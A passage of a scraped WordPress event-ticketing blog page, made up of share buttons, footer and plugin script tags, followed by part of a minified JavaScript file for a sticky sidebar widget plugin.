href="https://goallevents.com/blog/event-sponsorship/?utm_source=allevents&utm_medium=blog&utm_campaign=event-promotion-ideas&utm_content=guest-talk-about" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fgoallevents.com%2Fblog%2Fevent-sponsorship%2F%3Futm_source%3Dallevents%26utm_medium%3Dblog%26utm_campaign%3Devent-promotion-ideas%26utm_content%3Dguest-talk-about&title=Event%20Sponsorship%202022%3A%20Ultimate%20Guide%20with%20Sponsorship%20Opportunities" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_tumblr" href="https://www.tumblr.com/widgets/share/tool?posttype=link&canonicalUrl=https%3A%2F%2Fgoallevents.com%2Fblog%2Fevent-sponsorship%2F%3Futm_source%3Dallevents%26utm_medium%3Dblog%26utm_campaign%3Devent-promotion-ideas%26utm_content%3Dguest-talk-about&title=Event%20Sponsorship%202022%3A%20Ultimate%20Guide%20with%20Sponsorship%20Opportunities&caption=" title="Tumblr" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg aheateor_sss_s__default heateor_sss_s_tumblr" style="background-color:#29435d;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 36 36"><path fill="#fff" d="M20.775 21.962c-.37.177-1.08.33-1.61.345-1.598.043-1.907-1.122-1.92-1.968v-6.217h4.007V11.1H17.26V6.02h-2.925s-.132.044-.144.15c-.17 1.556-.895 4.287-3.923 5.378v2.578h2.02v6.522c0 2.232 1.647 5.404 5.994 5.33 1.467-.025 3.096-.64 3.456-1.17l-.96-2.846z"/></svg></span></a><a class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Event%20Sponsorship%202022%3A%20Ultimate%20Guide%20with%20Sponsorship%20Opportunities https%3A%2F%2Fgoallevents.com%2Fblog%2Fevent-sponsorship%2F%3Futm_source%3Dallevents%26utm_medium%3Dblog%26utm_campaign%3Devent-promotion-ideas%26utm_content%3Dguest-talk-about" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://goallevents.com/blog/event-sponsorship/?utm_source=allevents&amp;#038;utm_medium=blog&amp;#038;utm_campaign=event-promotion-ideas&amp;#038;utm_content=guest-talk-about" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://goallevents.com/blog/event-sponsorship/?utm_source=allevents&amp;#038;utm_medium=blog&amp;#038;utm_campaign=event-promotion-ideas&amp;#038;utm_content=guest-talk-about', 'Event%20Sponsorship%202022%3A%20Ultimate%20Guide%20with%20Sponsorship%20Opportunities', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div></div>
</div></div></article><div class="gb-container gb-container-8565ee6c"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-c2951b1b">
<div class="gb-grid-column gb-grid-column-f959b86e"><div class="gb-container gb-container-f959b86e gb-no-dynamic-bg"><div class="gb-inside-container"></div></div></div>

<div class="gb-grid-column gb-grid-column-9cd41603"><div class="gb-container gb-container-9cd41603"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-adebe813"><span class="gb-icon"><svg viewBox="0 0 40 25.81" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1"><path d="M38.45 11.35H5.3l8.7-8.7a1.552 1.552 0 1 0-2.19-2.2L.46 11.81a1.53 1.53 0 0 0 0 2.19l11.35 11.36a1.552 1.552 0 0 0 2.19-2.2l-8.7-8.7h33.15a1.56 1.56 0 0 0 0-3.11Z"></path></svg></span><span class="gb-headline-text"><a href="https://goallevents.com/blog/monetizing-videos-without-youtube/">Most Profitable Ways To Monetize videos without YouTube</a></span></h3>

</div></div></div>

<div class="gb-grid-column gb-grid-column-dbd45d95"><div class="gb-container gb-container-dbd45d95"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-e83ea666"><span class="gb-icon"><svg viewBox="0 0 40 25.81" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1"><path d="M1.55 14.46H34.7l-8.7 8.7a1.55 1.55 0 1 0 2.19 2.19L39.54 14a1.53 1.53 0 0 0 0-2.19L28.19.45A1.55 1.55 0 1 0 26 2.65l8.7 8.7H1.55a1.56 1.56 0 0 0 0 3.11Z"></path></svg></span><span class="gb-headline-text"><a href="https://goallevents.com/blog/event-theme-ideas/">15 Unique &#038; Interesting Event Theme Ideas</a></span></h3>

</div></div></div>

<div class="gb-grid-column gb-grid-column-4bb500ef"><div class="gb-container gb-container-4bb500ef gb-has-dynamic-bg" style="--background-url:url(https://goallevents.com/blog/wp-content/uploads/2021/11/Copy-of-Event-Theme-Ideas.png)"><div class="gb-inside-container"></div></div></div>
</div>
</div></div>
			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/event-sponsorship/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=event-promotion-ideas&amp;utm_content=guest-talk-about#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://goallevents.com/blog/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='189' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-left-sidebar" id="left-sidebar">
	<div class="inside-left-sidebar">
			</div>
</div>

	</div>
</div>


<div class="site-footer">
	<footer class="gb-container gb-container-b44c3559"><div class="gb-inside-container">

<div class="gb-grid-wrapper gb-grid-wrapper-8771399f">

<div class="gb-grid-column gb-grid-column-7ad87699"><div class="gb-container gb-container-7ad87699"><div class="gb-inside-container">


<figure class="wp-block-image size-full"><img decoding="async" width="240" height="66"   alt="" data-src="https://goallevents.com/blog/wp-content/uploads/2022/12/AE-Logo-2.png" class="wp-image-12064 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="240" height="66" class="wp-image-12064" src="https://goallevents.com/blog/wp-content/uploads/2022/12/AE-Logo-2.png" alt="" /></noscript></figure>



<p>&nbsp;</p>



<p class="gb-headline gb-headline-264f20e3 gb-headline-text">AllEvents is an Event Ticketing platform that Helps Event Organizers to <a href="https://goallevents.com/sell-tickets?utm_source=article&amp;utm_medium=quora&amp;utm_campaign=sell%20tickets%20online" target="_blank" rel="noreferrer noopener">Sell Tickets Online</a>.</p>
</div></div></div>

<div class="gb-grid-column gb-grid-column-1163293f"><div class="gb-container gb-container-1163293f"><div class="gb-inside-container">


<p class="gb-headline gb-headline-378c314d"><span class="gb-headline-text"><a href="https://goallevents.com/" data-type="page" data-id="17">Event Ticketing</a></span></p>



<p class="gb-headline gb-headline-11113809"><span class="gb-headline-text"><a href="https://allevents.in/pages/publish-events?ref=goae-publish-event" target="_blank" rel="nofollow noopener" data-type="category" data-id="3">Publish Your Event</a></span></p>



<p class="gb-headline gb-headline-c6010c7c"><span class="gb-headline-text"><a href="https://goallevents.com/event-marketing?ref=goae-sell-tickets" data-type="category" data-id="4">Promote your Event</a></span></p>





<p class="gb-headline gb-headline-46a1c561"><span class="gb-headline-text"><a href="https://goallevents.com/compare?ref=goae-sell-tickets" data-type="category" data-id="5">Compare Platforms</a></span></p>
</div></div></div>

<div class="gb-grid-column gb-grid-column-ab03ade7"><div class="gb-container gb-container-ab03ade7"><div class="gb-inside-container">


<p class="gb-headline gb-headline-241fb23c"><span class="gb-headline-text"><a href="https://allevents.in/conditions?ref=goae-sell-tickets" data-type="page" data-id="169">Terms of Services</a></span></p>



<p class="gb-headline gb-headline-2f325675"><span class="gb-headline-text"><a href="https://allevents.in/privacy?ref=goae-sell-tickets" target="_blank" rel="nofollow noopener" data-type="page" data-id="28">Privacy Policy</a></span></p>



<p class="gb-headline gb-headline-2a1b33a7"><span class="gb-headline-text"><a href="https://allevents.in/contact?ref=goae-sell-tickets" target="_blank" rel="nofollow noopener" data-type="page" data-id="167">Contact us</a></span></p>



<p class="gb-headline gb-headline-3be88c3d"><span class="gb-headline-text"><a href="https://allevents.in/pages/write-for-us?ref=GOAE-Footer" target="_blank" rel="nofollow noopener" data-type="page" data-id="167">Write for Us</a></span></p>



<p>&nbsp;</p>
</div></div></div>

<div class="gb-grid-column gb-grid-column-62df832b"><div class="gb-container gb-container-62df832b"><div class="gb-inside-container">

<div class="gb-button-wrapper gb-button-wrapper-8c3e5c75">


<p>&nbsp;</p>



<p>&nbsp;</p>



<p>&nbsp;</p>



<p>&nbsp;</p>
</div></div></div></div>

<div class="gb-grid-column gb-grid-column-b54527b6"><div class="gb-container gb-container-b54527b6"><div class="gb-inside-container">


<p class="gb-headline gb-headline-3d44d849 gb-headline-text">© 2026 All Rights Reserved. | <a href="https://amitech.co/" target="_blank" rel="noreferrer noopener">Powered by Amitech.co</a></p>
</div></div></div></div></div></footer></div>

<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/download-after-email/js/media-query.js?ver=1658748449' id='dae-media-query-js'></script>
<script id='dae-download-js-extra'>
var objDaeDownload = {"ajaxUrl":"https:\/\/goallevents.com\/blog\/wp-admin\/admin-ajax.php","nonce":"7ca10d53e6"};
</script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/download-after-email/js/download.js?ver=1658748449' id='dae-download-js'></script>
<script id='toc-front-js-extra'>
var tocplus = {"smooth_scroll":"1"};
</script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/ultimate-blocks/src/blocks/table-of-contents/front.build.js?ver=2.5.6' id='ultimate_blocks-table-of-contents-front-script-js'></script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/ultimate-blocks/src/blocks/scrollby-polyfill.js?ver=2.5.6' id='ultimate_blocks-scrollby-polyfill-js'></script>
<script id='generate-menu-js-before'>
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1' id='generate-menu-js'></script>
<script defer='defer' src='https://goallevents.com/blog/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script id='q2w3_fixed_widget-js-extra'>
var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":5,"margin_bottom":0,"stop_elements_selectors":".site-footer\r\n.saboxplugin-wrap","screen_max_width":0,"screen_max_height":0,"widgets":["#toc-widget-13"]}];
</script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://goallevents.com/blog/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://goallevents.com/blog/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://goallevents.com/blog/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.46' id='heateor_sss_sharing_js-js'></script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.12.4' id='smush-lazy-load-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"11e121227ec540fe8c2fb15f0bff6afd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://goallevents.com/blog/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3
body_size: 8384
content:
"use strict";var extendStatics=function(d,b){return extendStatics=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(d,b){d.__proto__=b}||function(d,b){for(var p in b)Object.prototype.hasOwnProperty.call(b,p)&&(d[p]=b[p])},extendStatics(d,b)};function __extends(d,b){if("function"!=typeof b&&null!==b)throw new TypeError("Class extends value "+String(b)+" is not a constructor or null");function __(){this.constructor=d}extendStatics(d,b),d.prototype=null===b?Object.create(b):(__.prototype=b.prototype,new __)}var __assign=function(){return __assign=Object.assign||function(t){for(var s,i=1,n=arguments.length;i<n;i++)for(var p in s=arguments[i])Object.prototype.hasOwnProperty.call(s,p)&&(t[p]=s[p]);return t},__assign.apply(this,arguments)},reactive=function(getter,interval){void 0===interval&&(interval=300);var subs=[],v=getter(),interval_id=setInterval((function(){if(0===subs.length)return;var new_v=getter();if(v===new_v||"object"==typeof v&&JSON.stringify(v)===JSON.stringify(new_v))return;v=new_v;for(var _i=0,subs_1=subs;_i<subs_1.length;_i++){(0,subs_1[_i])(new_v)}}),interval);return{get val(){return v},on_change:function(update){update(v),subs.push(update)},clear:function(){clearInterval(interval_id)}}},StaticOffsets=function(){function StaticOffsets(el,get_root_offset,need_to_calc_offset,get_prev_sibling){void 0===el&&(el=null),void 0===get_root_offset&&(get_root_offset=function(){return Math.round(scrollY+(_this.el?_this.el.getBoundingClientRect().top:0))}),void 0===need_to_calc_offset&&(need_to_calc_offset=function(){return!1}),void 0===get_prev_sibling&&(get_prev_sibling=function(){return null});var _this=this;this.el=el,this.get_root_offset=get_root_offset,this.need_to_calc_offset=need_to_calc_offset,this.get_prev_sibling=get_prev_sibling,this.user_margins={},this.root=0,this.top=0,this.get_top_offset=function(){return _this.get_sibilings_offset(_this.get_prev_sibling,_this.get_prev_sibling(_this.el),_this.user_margins.margin_top)}}return StaticOffsets.prototype.init=function(user_margins){var _this=this;this.user_margins=user_margins,this.top_watcher=reactive(this.get_top_offset),this.top_watcher.on_change((function(top){_this.top=top})),this.root_watcher=reactive(this.get_root_offset),this.root_watcher.on_change((function(root){_this.root=root}))},StaticOffsets.prototype.clear=function(){this.top_watcher&&this.top_watcher.clear(),this.root_watcher&&this.root_watcher.clear()},StaticOffsets.prototype.update=function(){},StaticOffsets.prototype.get_sibilings_offset=function(next,el,offset){if(void 0===offset&&(offset=0),!el)return offset;if(!this.need_to_calc_offset(el))return this.get_sibilings_offset(next,next(el),offset);var _a=getComputedStyle(el),marginTop=_a.marginTop,marginBottom=_a.marginBottom;return this.get_sibilings_offset(next,next(el),offset+el.getBoundingClientRect().height+parseInt(marginTop||"0")+parseInt(marginBottom||"0"))},StaticOffsets}(),DynamicOffsets=function(_super){function DynamicOffsets(el,get_root_offset,need_to_calc_offset,get_prev_sibling,get_next_sibling){void 0===el&&(el=null),void 0===need_to_calc_offset&&(need_to_calc_offset=function(){return!1}),void 0===get_prev_sibling&&(get_prev_sibling=function(){return null}),void 0===get_next_sibling&&(get_next_sibling=function(){return null});var _this=_super.call(this,el,get_root_offset,need_to_calc_offset,get_prev_sibling)||this;return _this.get_next_sibling=get_next_sibling,_this.bottom=0,_this.max_top_offset=0,_this.relative_top=0,_this.height=0,_this.position={top:0,bottom:0},_this.border_box=0,_this.get_height=function(){return _this.el?Math.round(Math.max(_this.el.clientHeight,_this.el.getBoundingClientRect().height)):0},_this.get_bottom_offset=function(){return _this.get_sibilings_offset(_this.get_next_sibling,_this.get_next_sibling(_this.el),_this.user_margins.margin_bottom)},_this}return __extends(DynamicOffsets,_super),DynamicOffsets.prototype.init=function(user_margins){var _this=this;_super.prototype.init.call(this,user_margins),this.height_watcher=reactive(this.get_height),this.height_watcher.on_change((function(height){_this.height=height,_this.border_box=_this.get_border_box(),_this.relative_top=_this.get_relative_top()})),this.bottom_offset=reactive(this.get_bottom_offset),this.bottom_offset.on_change((function(bottom){_this.bottom=bottom,_this.relative_top=_this.get_relative_top()}))},DynamicOffsets.prototype.clear=function(){_super.prototype.clear.call(this),this.height_watcher&&this.height_watcher.clear(),this.bottom_offset&&this.bottom_offset.clear()},DynamicOffsets.prototype.update=function(){this.position=this.get_position()},DynamicOffsets.prototype.set_max_offset=function(max_top_offset){this.max_top_offset=max_top_offset,this.relative_top=this.get_relative_top()},DynamicOffsets.prototype.get_position=function(){return this.el&&this.el.parentElement?{top:this.el.offsetTop,bottom:this.el.parentElement.clientHeight-this.el.offsetTop-this.border_box}:{top:0,bottom:0}},DynamicOffsets.prototype.get_border_box=function(){if(!this.el)return 0;var _a=getComputedStyle(this.el),marginTop=_a.marginTop,marginBottom=_a.marginBottom;return this.height+parseInt(marginTop)+parseInt(marginBottom)},DynamicOffsets.prototype.get_relative_top=function(){return this.max_top_offset-this.border_box-this.bottom},DynamicOffsets}(StaticOffsets),StopWidgetClassName="FixedWidget__stop_widget",FixedWidgetClassName="FixedWidget__fixed_widget",BaseWidget=function(){function BaseWidget(el){var _this=this;this.el=el,this.get_root_offset=function(){return Math.round(scrollY+(_this.el?_this.el.getBoundingClientRect().top:0))},this.need_to_calc_el_offset=function(_){return!1},this.offsets=new StaticOffsets(this.el,this.get_root_offset)}return BaseWidget.prototype.mount=function(user_margins){void 0===user_margins&&(user_margins={}),this.offsets.init(user_margins)},BaseWidget.prototype.render=function(_reject){this.offsets.update()},BaseWidget.prototype.unmount=function(){this.offsets.clear()},BaseWidget.prototype.getElement=function(){return this.el},BaseWidget.prototype.toString=function(){var _a;return"".concat(null===(_a=this.el)||void 0===_a?void 0:_a.innerHTML)},BaseWidget.queryAllWidgetsContainers=function(className){return[].concat(Array.from(document.querySelectorAll(".".concat(className))),Array.from(document.querySelectorAll("[data-fixed_widget=".concat(className)))).map((function(el){el.classList.remove(className),el.removeAttribute("data-fixed_widget");var container=getWidgetContainer(el);return container.classList.remove(FixedWidgetClassName),container.classList.remove(StopWidgetClassName),container}))},BaseWidget.from=function(root,className){var _this=this,elements=[];try{elements=Array.from(root.querySelectorAll(":scope > .".concat(className)))}catch(_e){elements=Array.from(root.children).filter((function(e){return e.classList.contains(className)}))}return elements.filter((function(el){return null!==el})).map((function(e){return new _this(e)}))},BaseWidget}(),getWidgetContainer=function(el){if(!el.parentElement)return el;var parentClassNames=el.parentElement.classList.toString();return parentClassNames.includes("sidebar")?el:parentClassNames.includes("wp-block-group")||parentClassNames.includes("wp-block-column")||el.parentElement.classList.contains("widget")?getWidgetContainer(el.parentElement):el},compatabilty_FW_v5=function(selectors){return void 0===selectors&&(selectors=[]),selectors.some((function(s){return!/^[a-z]/i.test(s)}))?selectors:selectors.concat(selectors.map((function(s){return"#".concat(s)})))},queryElements=function(selectors){return void 0===selectors&&(selectors=[]),Array.from(selectors.map((function(selector){return Array.from(document.querySelectorAll(selector))}))).reduce((function(all,elements){return all.concat(elements)}),[]).filter((function(e){return e instanceof HTMLElement}))};function findWithProperty(el,predicate){return el&&el!==document.body?predicate(getComputedStyle(el))?el:findWithProperty(el.parentElement,predicate):null}var PositionWidget=function(_super){function PositionWidget(el){var _this=_super.call(this,el)||this;return _this.is_pinned=!1,_this.init_rect={height:0,width:0},_this.init_style={position:"static",marginBottom:"",transition:"",transform:"",marginTop:"",padding:"",width:"",top:""},_this.get_prev_sibling=function(el){return el&&!el.classList.contains(StopWidgetClassName)&&el.previousElementSibling||null},_this.get_next_sibling=function(el){return el&&!el.classList.contains(StopWidgetClassName)?el.nextElementSibling:null},_this.need_to_calc_el_offset=function(el){return el.classList.contains(FixedWidgetClassName)},_this.offsets=new DynamicOffsets(_this.el,_this.get_root_offset,_this.need_to_calc_el_offset,_this.get_prev_sibling,_this.get_next_sibling),_this}return __extends(PositionWidget,_super),PositionWidget.prototype.mount=function(user_margins){var _this=this;_super.prototype.mount.call(this,user_margins),this.el&&this.el.parentElement&&(this.store_style(getComputedStyle(this.el)),this.store_rect(this.el),this.height_watcher=reactive((function(){return _this.el?_this.el.getBoundingClientRect().height:0})))},PositionWidget.prototype.unmount=function(){var _a;_super.prototype.unmount.call(this),this.unpin(),null===(_a=this.height_watcher)||void 0===_a||_a.clear(),this.reset_style(),this.reset_rect()},PositionWidget.prototype.reset_style=function(){if(this.el){for(var prop in this.init_style)this.el.style[prop]="";this.init_style={position:"static",marginBottom:"",transition:"",transform:"",marginTop:"",padding:"",width:"",top:""}}},PositionWidget.prototype.reset_rect=function(){if(this.el){for(var prop in this.init_rect)this.el.style[prop]="";this.init_rect={height:0,width:0}}},PositionWidget.prototype.render=function(reject){_super.prototype.render.call(this,reject),this.on_scroll(Math.round(scrollY),reject)},PositionWidget.from=function(root){return _super.from.call(this,root,FixedWidgetClassName)},PositionWidget.prototype.on_scroll=function(_scroll_top,_reject){throw new Error("Method is not overridden!")},PositionWidget.prototype.pin=function(){!this.is_pinned&&this.el&&(this.is_pinned=!0,this.el.classList.add("FixedWidget__fixed_widget__pinned"))},PositionWidget.prototype.unpin=function(){this.is_pinned&&this.el&&(this.is_pinned=!1,this.el.classList.remove("FixedWidget__fixed_widget__pinned"))},PositionWidget.prototype.store_style=function(style){for(var prop in this.init_style)this.init_style[prop]=style[prop];"relative"===this.init_style.position&&(this.init_style.position="static")},PositionWidget.prototype.set_style=function(style){var _this=this;Object.entries(style).forEach((function(_a){var prop=_a[0],rule=_a[1];_this.el&&(_this.el.style[prop]=rule)}))},PositionWidget.prototype.store_rect=function(el){if(el){var r=el.getBoundingClientRect(),style=getComputedStyle(el);"content-box"==style.boxSizing&&(r.height=r.height-parseInt(style.paddingTop,10)-parseInt(style.paddingBottom,10)-parseInt(style.borderTopWidth,10)-parseInt(style.borderBottomWidth,10),r.width=r.width-parseInt(style.paddingLeft,10)-parseInt(style.paddingRight,10)-parseInt(style.borderLeftWidth,10)-parseInt(style.borderRightWidth,10));var rect={height:r.height,width:r.width};for(var prop in this.init_rect)this.init_rect[prop]=rect[prop]}},PositionWidget.prototype.restore_style=function(){if(this.el)for(var prop in this.init_style)this.el.style[prop]=this.init_style[prop]},PositionWidget.prototype.restore_rect=function(){if(this.el)for(var prop in this.init_rect)this.el.style[prop]="".concat(this.init_rect[prop],"px")},PositionWidget}(BaseWidget),FixedWidget=function(_super){function FixedWidget(el){var _this=_super.call(this,el)||this;return _this.get_root_offset=function(){if(!_this.el)return Number.MAX_VALUE;var top=_this.el.getBoundingClientRect().top,new_root_offset=Math.round(scrollY+top);return 0==scrollY?new_root_offset:(_this.is_pinned?Math.min:Math.max)(_this.offsets.root,new_root_offset)},_this.need_to_calc_el_offset=function(el){return el.classList.contains(FixedWidgetClassName)&&el!==_this.el},_this.el&&_this.el.parentElement?(_this.el.classList.add(FixedWidgetClassName),_this):_this}return __extends(FixedWidget,_super),FixedWidget.prototype.mount=function(margins){var _this=this;_super.prototype.mount.call(this,margins),this.el&&(this.clone(),this.offsets.clear(),this.offsets=new 